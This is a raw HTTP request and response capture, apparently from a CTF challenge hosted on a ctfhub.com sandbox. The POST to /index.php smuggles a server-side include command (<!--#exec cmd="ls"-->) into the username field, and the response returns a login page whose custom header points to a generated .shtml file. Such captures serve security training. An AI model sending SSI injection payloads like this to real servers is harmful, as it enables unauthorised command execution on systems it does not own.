 POST /index.php HTTP/1.1
Host: challenge-24ddda9360773433.sandbox.ctfhub.com:10080
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-24ddda9360773433.sandbox.ctfhub.com:10080/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=<!--#exec cmd="ls"-->&password=2020666
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Fri, 14 Aug 2020 09:33:30 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
X-Powered-By: PHP/7.1.27
Url_Is_Here: public/3caf8386fb55355395db2a0028dda07862270d01.shtml
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage
system')</script>[!] Header  error ... <div
id="tip"></div>
<div class="foot">
bjd.cn
</div>
</form>
</div></body>
</html>